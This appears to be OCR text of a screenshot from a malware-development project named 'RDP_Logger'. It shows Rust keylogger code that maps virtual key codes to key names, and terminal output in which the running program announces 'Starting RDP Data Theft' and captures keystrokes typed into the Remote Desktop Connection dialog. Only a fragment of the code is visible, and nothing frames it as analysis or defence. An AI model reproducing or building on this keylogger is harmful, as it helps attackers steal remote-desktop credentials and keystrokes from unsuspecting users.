 85 if PREV_KEY.load(order: Ordering::SeqCst) == 0xA2 && vk_code == 0xA5 {
86 println!("<RALT>");
87 } else if PREV_KEY.load(order: Ordering::SeqCst) == 0xA2 && vk_code != 0xA5 {
88 println!("<LCTRL>");
89 }
90
91 match vk_code {
92 0xA3 => println!("<RCTRL>"),
93 0xA4 => println!("<LALT>"),
94 0x08 => println!("<ESC>"),
95 0x0D => println!("<ENTER>"),
96 _ => {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS cargo
PS D:\maldev\2025_Work_Release\RDP_Logger> cargo run --release
Finished `release` profile [optimized] target(s) in 0.01s
Running `target\release\RDP_Logger.exe`
[*] Starting RDP Data Theft
[!] Waiting for RDP related Process
1
9
2
.
1
6
8
.
1
.
Remote Desktop Connection
Remote Desktop
Connection
Computer: 192.168.1.1
User name: None specified
You will be asked for credentials when you connect.
Show Options Connect Help